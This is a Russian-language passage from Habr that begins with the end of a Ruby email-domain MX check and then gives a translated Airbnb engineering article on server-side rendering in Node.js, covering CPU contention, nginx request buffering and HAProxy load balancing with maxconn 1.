#На случай, если домен русскоязычный. Точнее уже не совсем помню зачем преобразовывал в UTF-8, но видимо нечто вылетало
mail_servers = Resolv::DNS.open.getresources(domain, Resolv::DNS::Resource::IN::MX)
if mail_servers.empty?
#Нет MX-серверов. Нечего и пытаться сюда слать письма
false
else
true
end
```
При этом уточню, что подобная проверка поля email может не только довольно серьёзно сказаться на качестве информации в базе данных вашего проекта (и снизить риск попадания рассыльщиков уведомлений в спам), но и повлечь за собой снижение нагрузок. Ведь отправка писем из скрипта — довольно не быстрый на практике процесс. | https://habr.com/ru/post/434640/ | null | ru | null |
# Node.js и серверный рендеринг в Airbnb
Материал, перевод которого мы публикуем сегодня, посвящён рассказу о том, как в Airbnb оптимизируют серверные части веб-приложений с прицелом на всё более широкое использование технологий серверного рендеринга. В течение нескольких лет компания постепенно переводила весь свой фронтенд на [единообразную](https://medium.com/airbnb-engineering/rearchitecting-airbnbs-frontend-5e213efc24d2) архитектуру, в соответствии с которой веб-страницы представляют собой иерархические структуры React-компонентов, наполняемые данными из их API. В частности, в ходе этого процесса шёл планомерный отказ от Ruby on Rails. На самом деле, Airbnb планирует переход на новый сервис, основанный исключительно на Node.js, благодаря которому в браузеры пользователей будут попадать полностью готовые страницы, отрендеренные на сервере. Этот сервис будет формировать большую часть HTML-кода для всех продуктов Airbnb. Движок рендеринга, о котором идёт речь, отличается от большинства используемых компанией бэкенд-сервисов в силу того, что он не написан на Ruby или Java. Однако отличается он и от традиционных высоконагруженных Node.js-сервисов, вокруг которых построены ментальные модели и вспомогательные инструменты, используемые в Airbnb.
[](https://habr.com/company/ruvds/blog/418009/)
Платформа Node.js
-----------------
Размышляя о платформе Node.js, можно нарисовать в воображении то, как некое приложение, построенное с учётом возможностей этой платформы по асинхронной обработке данных, быстро и эффективно обслуживает сотни или тысячи параллельных подключений. Сервис вытаскивает отовсюду необходимые ему данные и немного их обрабатывает для того, чтобы они соответствовали нуждам огромного множества клиентов. У владельца такого приложения нет поводов жаловаться, он уверен в используемой им легковесной модели одновременной обработки данных (в этом материале мы, для передачи термина «concurrent» используем слово «одновременный», для термина «parallel» — «параллельный»). Она отлично решает поставленную перед ней задачу.
Серверный рендеринг (SSR, Server Side Rendering) меняет базовые идеи, ведущие к подобному видению вопроса. Так, серверный рендеринг требует больших вычислительных ресурсов. Код в среде Node.js выполняется в одном потоке, в результате, для решения вычислительных задач (в отличие от задач ввода/вывода) код можно выполнять одновременно, но не параллельно. Платформа Node.js способна обрабатывать большое количество параллельных операций ввода/вывода, однако, если речь идёт о вычислениях, ситуация меняется.
Так как при применении серверного рендеринга вычислительная часть задачи по обработке запроса увеличивается по сравнению с той её частью, которая относится к вводу/выводу, одновременно поступающие запросы будут воздействовать на скорость отклика сервера из-за того, что они соперничают за ресурсы процессора. Надо отметить, что и при применении асинхронного рендеринга соперничество за ресурсы всё ещё присутствует. Асинхронный рендеринг решает проблемы отзывчивости процесса или браузера, но не улучшает ситуацию с задержками или параллелизмом. В этом материале мы сосредоточимся на простой модели, включающей в себя исключительно вычислительные нагрузки. Если же говорить о смешанной нагрузке, включающей в себя и операции ввода/вывода и вычисления, то одновременно поступающие запросы увеличат задержки, но с учётом преимущества, заключающегося в более высокой пропускной способности системы.
Рассмотрим команду вида `Promise.all([fn1, fn2])`. Если `fn1` или `fn2` — это промисы, разрешаемые средствами подсистемы ввода/вывода, то в ходе выполнения этой команды можно достичь параллельного выполнения операций. Выглядит это так:

*Параллельное выполнение операций средствами подсистемы ввода/вывода*
Если же `fn1` и `fn2` представляют собой вычислительные задачи, выполняться они будут так:
*Выполнение вычислительных задач*
Одной из операций придётся ждать завершения второй операции, так как в Node.js имеется лишь один поток.
В случае с серверным рендерингом эта проблема возникает в том случае, когда процессу сервера приходится обрабатывать несколько одновременно поступивших запросов. Обработка таких запросов будет задержана до тех пор, пока не будут обработаны запросы, поступившие ранее. Вот как это выглядит.
*Обработка одновременно поступивших запросов*
На практике обработка запроса часто состоит из множества асинхронных фаз, даже в том случае, если они подразумевают серьёзную вычислительную нагрузку на систему. Это может привести к ещё более тяжёлой ситуации с чередованием задач по обработке таких запросов.
Предположим, наши запросы состоят из цепочки задач, напоминающей вот такую: `renderPromise().then(out => formatResponsePromise(out)).then(body => res.send(body))`. При поступлении в систему пары таких запросов, с незначительным интервалом между ними, мы можем наблюдать следующую картину.
*Обработка запросов, пришедших с незначительным интервалом, проблема борьбы за ресурсы процессора*
В данном случае на обработку каждого запроса уходит примерно в два раза больше времени, чем на обработку отдельного запроса. При росте числа одновременно обрабатываемых запросов ситуация становится ещё хуже.
Кроме того, одной из типичных целей внедрения SSR является возможность использования одинакового или очень похожего кода и на клиенте, и на сервере. Серьёзное различие между этими окружениями заключается в том, что клиентское окружение, по существу, является окружением, в котором работает один клиент, а серверные окружения, по своему характеру, являются многоклиентскими средами. То, что хорошо работает на клиенте, вроде синглтонов или других подходов к хранению глобального состояния приложения, приводит к ошибкам, утечкам данных, и, в целом, к беспорядку, при одновременной обработке множества запросов, поступающих на сервер.
Эти особенности становятся проблемами в ситуации, когда нужно одновременно обрабатывать множество запросов. Всё обычно вполне нормально работает под более низкими нагрузками в уютном окружении среды разработки, которым пользуется один клиент в лице программиста.
Это приводит к ситуации, которая серьёзно отличается от классических примеров Node.js-приложений. Надо отметить, что мы используем среду выполнения JavaScript ради богатого набора доступных в ней библиотек, и из-за того, что она поддерживается браузерами, а не ради её модели одновременной обработки данных. В рассматриваемом приложении асинхронная модель одновременной обработки данных демонстрирует все свои недостатки, не компенсируемые преимуществами, которых либо очень мало, либо вовсе нет.
Уроки проекта Hypernova
-----------------------
Наш новые сервис рендеринга, Hyperloop, станет основным сервисом, с котором будут взаимодействовать пользователи сайта Airbnb. В результате его надёжность и производительность играют важнейшую роль в обеспечении удобства работы с ресурсом. Внедряя Hyperloop в продакшн, мы учитываем тот опыт, который получили, работая с нашей более ранней системой серверного рендеринга — [Hypernova](http://github.com/airbnb/hypernova).
Hypernova работает не так, как наш новый сервис. Это — чистая система рендеринга. Она вызывается из нашего монолитного Rail-сервиса, который называется Monorail, и возвращает только HTML-фрагменты для конкретных отрендеренных компонентов. Во многих случаях подобный «фрагмент» представляет собой львиную долю страницы, а Rails предоставляет лишь макет страницы. При использовании устаревших технологий части страницы можно связать вместе с использованием ERB. В любом случае, однако, Hypernova не занимается загрузкой каких-либо данных, необходимых для формирования страницы. Это — задача Rails.
Таким образом, Hyperloop и Hypernova имеют похожие рабочие характеристики, относящиеся к вычислениям. При этом Hypernova, как сервис, работающий в продакшне и обрабатывающий значительные объёмы трафика, предоставляет хорошее поле для испытаний, ведущих к пониманию того, как замена Hypernova будет вести себя в боевых условиях.

*Схема работы Hypernova*
Вот как работает Hypernova. Запросы пользователя приходят к нашему главному Rails-приложению, Monorail, которое собирает свойства React-компонентов, которые нужно вывести на некоей странице и делает запрос к Hypernova, передавая эти свойства и имена компонентов. Hypernova рендерит компоненты со свойствами для того, чтобы сгенерировать HTML-код, который нужно вернуть приложению Monorail, которое после этого внедрит этот код в шаблон страницы и отправит это всё обратно клиенту.

*Отправка готовой страницы клиенту*
В случае возникновения внештатной ситуации (это может быть ошибка или превышение времени ожидания ответа) в Hypernova, существует запасной вариант, при использовании которого компоненты и их свойства встраиваются в страницу без сгенерированного на сервере HTML, после чего всё это отправляется на клиент и рендерится уже там, как мы надеемся, успешно. Это привело нас к тому, что мы не считали сервис Hypernova критически важной частью системы. В результате мы могли допустить возникновение некоторого количества отказов и ситуаций, в которых срабатывает таймаут. Настраивая таймауты запросов, мы, основываясь на наблюдениях, установили их примерно на уровень P95. В результате неудивительно то, что система работала с базовым показателем срабатывания таймаутов менее 5%.
В ситуациях достижения трафиком пиковых значений, мы могли видеть, что до 40% запросов к Hypernova закрываются по таймаутам в Monorail. Со стороны Hypernova мы видели пики ошибок `BadRequestError: Request aborted` меньшей высоты. Эти ошибки, кроме того, существовали и в обычных условиях, при этом в штатном режиме работы, за счёт архитектуры решения, остальные ошибки были не особенно заметны.

*Пиковые значения срабатывания таймаутов (красные линии)*
Так как наша система могла работать и без Hypernova, на эти особенности мы не обращали особенного внимания, они воспринимались скорее как досадные мелочи, а не как серьёзные проблемы. Мы объясняли эти проблемы особенностями платформы, тем, что запуск приложения оказывается медленным из-за достаточно тяжёлой первоначальной операции по сборке мусора, из-за особенностей компиляции кода и кэширования данных и по другим причинам. Мы надеялись, что новые релизы React или Node будут включать в себя улучшения производительности, которые позволят смягчить недостатки медленного запуска сервиса.
Я подозревал, что происходящее, весьма вероятно, было результатом плохой балансировки нагрузки или последствием проблем в сфере развёртывания решения, когда увеличивающиеся задержки проявлялись из-за чрезмерной вычислительной нагрузки на процессы. Я добавил в систему вспомогательный слой для логирования сведений о числе запросов, обрабатываемых одновременно отдельными процессами, а также для фиксирования случаев, в которых процессу на обработку поступало более одного запроса.

*Результаты исследования*
Мы считали виновником задержек медленный запуск сервиса, а на самом деле проблема была вызвана параллельными запросами, борющимися за процессорное время. По результатам измерений оказалось, что время, потраченное запросом в ожидании завершения обработки других запросов, соответствует времени, потраченному на обработку запроса. Кроме того, это означало, что увеличение задержек по причине одновременной обработки запросов выглядит так же, как увеличение задержек из-за увеличения вычислительной сложности кода, что ведёт к повышению нагрузки на систему при обработке каждого запроса.
Это, кроме того, сделало более очевидным то, что ошибку `BadRequestError: Request aborted` нельзя было уверенно объяснить медленным запуском системы. Ошибка исходила из кода разбора тела запроса, и происходила тогда, когда клиент отменял запрос до того, как сервер был способен полностью прочесть тело запроса. Клиент прекращал работу, закрывал соединение, лишая нас тех данных, которые нужны для того, чтобы продолжить обработку запроса. Гораздо вероятнее то, что это происходило из-за того, что мы начинали обработку запроса, после этого цикл событий оказывался заблокированным рендерингом для другого запроса, а затем мы возвращались к прерванной задаче для того, чтобы её завершить, но в результате оказывалось, что клиент, отправивший нам этот запрос, уже отключился, прервав запрос. Кроме того, данные, передаваемые в запросах к Hypernova были достаточно объёмными, в среднем, в районе нескольких сотен килобайт, а это, определённо, не способствовало улучшению ситуации.

*Ошибка, вызываемая отключением клиента, не дождавшегося ответа*
Мы решили справиться с этой проблемой, воспользовавшись парой стандартных инструментов, в работе с которыми у нас был немалый опыт. Речь идёт об обратном прокси-сервере ([nginx](https://www.nginx.com/)) и о балансировщике нагрузки ([HAProxy](http://www.haproxy.org/)).
Обратное проксирование и балансировка нагрузки
----------------------------------------------
Для того чтобы воспользоваться преимуществами многоядерной процессорной архитектуры, мы запускаем несколько процессов Hypernova, применяя встроенный модуль Node.js [cluster](https://nodejs.org/api/cluster.html). Так как эти процессы являются независимыми, мы можем параллельно обрабатывать одновременно поступающие запросы.

*Параллельная обработка запросов, поступающих одновременно*
Проблема тут заключается в том, что каждый процесс Node оказывается полностью занят всё то время, которое длится обработка одного запроса, включая чтение тела запроса, переданного от клиента (его роль в данном случае играет Monorail). Хотя мы можем параллельно читать множество запросов в единственном процессе, это, когда дело доходит до рендеринга, ведёт к чередованию вычислительных операций.
Использование ресурсов процессов Node оказывается привязанным к скорости клиента и сети.
В качестве решения этой проблемы можно рассмотреть буферизующий обратный прокси-сервер, который позволит поддерживать сеансы связи с клиентами. Источником вдохновения для этой идеи стал веб-сервер unicorn, который мы используем для наших Rails-приложений. [Принципы](https://bogomips.org/unicorn/PHILOSOPHY.html), декларируемые unicorn, отлично объясняют — почему это так. Для этой цели мы воспользовались nginx. Nginx считывает запрос, поступающий от клиента, в буфер, и передаёт запрос Node-серверу только после того, как он будет полностью прочитан. Этот сеанс передачи данных выполняет на локальной машине, через интерфейс loopback или с помощью сокетов домена Unix, а это — гораздо быстрее и надёжнее, чем передача данных между отдельными компьютерами.

*Nginx буферизует запросы, после чего отправляет их Node-серверу*
Благодаря тому, что чтением запросов теперь занимается nginx, нам удалось достичь более равномерной загрузки Node-процессов.

*Равномерная загрузка процессов благодаря использованию nginx*
Кроме того, мы использовали nginx для обработки некоторых запросов, которые не требуют обращения к Node-процессам. Слой обнаружения и маршрутизации нашего сервиса использует не создающие большой нагрузки на системы запросы к `/ping` для проверки связи между хостами. Обработка всего этого в nginx устраняет значительный источник дополнительной (хотя и небольшой) нагрузки на процессы Node.js.
Следующее улучшение касается балансировки нагрузки. Нам нужно принимать продуманные решения о распределении запросов между Node-процессами. Модуль `cluster` распределяет запросы в соответствии с алгоритмом round-robin, в большинстве случаев — с попытками обойти процессы, которые не отвечают на запросы. При таком подходе каждый процесс получает запрос в порядке очереди.
Модуль `cluster` распределяет соединения, а не запросы, поэтому всё это работает не так, как нам нужно. Ситуация становится ещё хуже, когда используются постоянные соединения. Любое постоянное соединение от клиента привязано к единственному конкретному рабочему процессу, что усложняет эффективное распределение задач.
Алгоритм round-robin хорош, когда наблюдается низкая изменчивость задержек запросов. Например, в ситуации, проиллюстрированной ниже.

*Алгоритм round-robin и соединения, по которым стабильно поступают запросы*
Этот алгоритм уже не так хорош, когда приходится обрабатывать запросы разных типов, для обработки которых могут понадобиться совершенно различные затраты времени. Самый последний запрос, отправленный некоему процессу, вынужден ждать завершения обработки всех запросов, отправленных ранее, даже если существует другой процесс, имеющий возможность такой запрос обработать.

*Неравномерная нагрузка на процессы*
Если распределить запросы, показанные выше, более рационально, то получится примерно то, что показано на рисунке ниже.

*Рациональное распределение запросов по потокам*
При таком подходе минимизируется ожидание и появляется возможность быстрее отправлять ответы на запросы.
Достичь подобного можно, размещая запросы в очереди, и назначая их процессу только тогда, когда он не занят обработкой другого запроса. Для этой цели мы используем HAProxy.

*HAProxy и балансировка нагрузки на процессы*
Когда мы использовали HAProxy для балансировки нагрузки на Hypernova, мы полностью исключили пики таймаутов, а также — ошибки `BadRequestErrors`.
Одновременные запросы были также основной причиной задержек в ходе нормальной работы, данный подход снизил такие задержки. Одним из последствий этого стало то, что теперь по таймауту закрывались лишь 2% запросов, а не 5%, с теми же настройками таймаутов. То, что нам удалось перейти от ситуации с 40% ошибок к ситуации со срабатыванием таймаута в 2% случаев, показало, что мы двигаемся в верном направлении. В результате сегодня наши пользователи видят загрузочный экран веб-сайта гораздо реже. При этом надо отметить, что стабильность системы будет иметь для нас особую важность с ожидаемым переходом на новую систему, не имеющую такого же резервного механизма, какой есть у Hypernova.
Подробности о системе и о её настройках
---------------------------------------
Для того чтобы всё это заработало, нужно настроить nginx, HAProxy и Node-приложение. Вот [пример](https://github.com/schleyfox/example-node-ops) похожего приложения, использующего nginx и HAProxy, проанализировав который, можно понять устройство рассматриваемой системы. Этот пример основан на той системе, которую мы используем в продакшне, но он упрощён и изменён так, чтобы можно было выполнять его на переднем плане от имени непривилегированного пользователя. В продакшне всё следует конфигурировать с помощью некоего супервизора (мы используем runit, или, всё чаще, kubernetes).
[Конфигурация nginx](https://github.com/schleyfox/example-node-ops/blob/master/nginx.conf) довольно стандартна, тут используется сервер, прослушивающий порт 9000, настроенный на проксирование запросов к серверу HAProxy, который прослушивает порт 9001 (в нашей конфигурации мы используем сокеты домена Unix).
Кроме того, этот сервер перехватывает запросы к конечной точке `/ping` для прямого обслуживания запросов, направленных на проверку связности сети. Эта конфигурация отличается от нашей внутренней стандартной конфигурации nginx тем, что мы уменьшили показатель `worker_processes` до 1, так как один процесс nginx — это более чем достаточно для удовлетворения нужд нашего единственного процесса HAProxy и Node-приложения. Кроме того, мы используем большие буферы запросов и ответов, так как свойства компонентов, передаваемые Hypernova, могут быть довольно большими (сотни килобайт). Вам следует подобрать размер буферов в соответствии с размерами ваших запросов и ответов.
Модуль Node.js `cluster` занимался и балансировкой нагрузки и созданием новых процессов. Для того чтобы переключить балансировку нагрузки на HAProxy, нам понадобилось создать замену для той части `cluster`, которая занимается управлением процессами. Задачу управления процессами в нашем случае решает [pool-hall](https://github.com/airbnb/pool-hall). Это — система, которая использует собственный подход к управлению рабочими процессами, отличающийся от того, который применяет `cluster`, но она совершенно не участвует в балансировке нагрузки. В [примере](https://github.com/schleyfox/example-node-ops/blob/master/index.js#L18) показано использование `pool-hall` для запуска четырёх рабочих процессов, каждый из которых слушает собственный порт.
В [настройках HAProxy](https://github.com/schleyfox/example-node-ops/blob/master/haproxy_example.cfg) указано, что прокси слушает порт 9001 и занимается перенаправлением трафика четырём рабочим процессам, слушающим порты с 9002 по 9005. Самый важный параметр здесь — `maxconn 1`, заданный для каждого рабочего процесса. Он ограничивает каждый из них обработкой одного запроса за раз. Это можно видеть на стартовой странице HAProxy (она доступна на порту 8999).

*Стартовая страница HAProxy*
HAProxy отслеживает текущее количество открытых соединений между ним и каждым из рабочих процессов. У него есть лимит, заданный через свойство `maxconn`. Маршрутизация установлена на `static-rr` (static round-robin), в результате, как правило, каждый рабочий процесс получает запрос по очереди. Благодаря установленному лимиту, маршрутизация производится на основе алгоритма round-robin, но, если число запросов к рабочему процессу достигло лимита, система, до его освобождения, не назначает ему новые запросы. Если заняты все рабочие процессы, то запрос ставится в очередь и будет отправлен тому процессу, который освободится первым. Нам нужно именно такое поведение системы.
Возможно, рассматриваемая здесь конфигурация очень близка к тому, что вам хотелось бы получить от подобной системы. Тут есть и другие интересные параметры (как и стандартные настройки). В процессе подготовки этой конфигурации мы провели множество тестов, как в нормальных, так и в аномальных условиях, и воспользовались значениями, полученным на основе этих испытаний. Надо сказать, что это может завести нас в дебри конфигурирования серверов и не является абсолютно необходимым для понимания описываемой тут системы, но мы поговорим об этом в следующем разделе.
Особенности использования HAProxy
---------------------------------
Многое в нашей системе зависит от правильной работы HAProxy. Система не принесла бы нам особой пользы, если бы она не обрабатывала одновременно поступающие запросы так, как мы того ожидали, если бы неправильно их распределяла между рабочими процессами или не так ставила бы в очередь. Кроме того, нам было важно понять, как здесь обрабатываются (или не обрабатываются) сбои различных типов. Нам нужна была уверенность в том, что новая система является подходящей заменой для существующей, основанной на модуле `cluster`. Для того чтобы это выяснить, мы провели серию испытаний.
В ходе испытаний мы пользовались утилитой `ab` (Apache Benchmark) для выполнения 10000 запросов к серверу. В разных тестах эти запросы были по-разному распределены во времени. Для запуска тестов использовалась команда следующего вида:
```
ab -l -c -n 10000 http://:9000/render
```
В нашей конфигурации использовалось 15 рабочих потоков вместо 4-х из приложения-примера, и мы запускали `ab` на отдельном компьютере для того, чтобы избежать нежелательного воздействия теста на испытываемую систему. Мы запускали тесты на низкой нагрузке (`concurrency=5`), на высокой нагрузке (`concurrency=13`), и на очень высокой нагрузке, под которой система начинает пользоваться очередью запросов (`concurrency=20`). В последнем случае нагрузка столь высока, что обеспечивает постоянное применение очереди запросов.
Первый набор тестов представлял собой имитацию обычной работы системы, в общем-то, ничего особо интересного тут не происходило. Следующий набор тестов был проведён после аккуратного перезапуска всех процессов, как происходило бы при развёртывании системы. При выполнении последнего набора этих тестов я, случайным образом, останавливал некоторые процессы, имитируя ситуацию возникновения неперехваченных исключений, которые приводили бы к остановке этих процессов. Кроме того, у нас возникали некоторые проблемы, связанные с бесконечными циклами в коде приложения, мы исследовали и эти проблемы.
Тесты помогли сформировать конфигурацию, а также — лучше понять особенности работы нашей системы.
При обычном функционировании параметр `maxconn 1` проявляет себя в точности так, как ожидалось, ограничивая каждый процесс обработкой одного запроса за один раз.
Мы не использовали мониторинг работоспособности HTTP или TCP на бэкендах, так как мы обнаружили, что от этого больше проблем, чем пользы. Возникало такое ощущение, что мониторинг не учитывает параметр `maxconn`, хотя в коде я этого не проверял. Мы ожидали такого поведения системы, при котором процесс либо находится в хорошем состоянии и способен обслуживать запросы, либо не прослушивает порт и мгновенно выдаёт ошибку соединения (тут, однако, имеется одно важное исключение).
Мы обнаружили, что проверки работоспособности не отличаются достаточной управляемостью для того, чтобы, в нашем случае, ими пользоваться, и решили избежать возникновения непредсказуемых ситуаций, связанных с использованием перекрывающихся режимов проверки работоспособности.
